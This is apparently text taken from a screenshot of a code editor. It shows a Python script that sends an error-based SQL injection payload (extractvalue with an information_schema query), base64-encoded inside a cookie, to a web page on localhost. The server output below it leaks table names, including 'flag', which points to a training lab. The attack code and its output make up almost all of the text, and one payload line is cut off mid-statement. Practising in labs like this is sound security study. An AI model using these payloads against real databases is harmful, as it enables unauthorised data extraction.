 3 import requests
4
5 host = "127.0.0.1:80"
6 payload = "admin') and extractvalue(1, concat(0x7e, (SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHE
0x7e)) #"
7 base64_payload = str(base64.b64encode(payload.encode("utf-8")), "utf-8")
8 cookie="this_is_your_cookie=" + base64_payload
9
10 test =\
11 """GET /index.php HTTP/1.1
12 Host: {}
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Cookie:{}
问题 输出 终端 调试控制台
<br></font>Issue with your mysql: XPATH syntax error: '~emails,flag,referers,uagents,us'<!DOCTYPE html>
<html>
<body>
<form action="">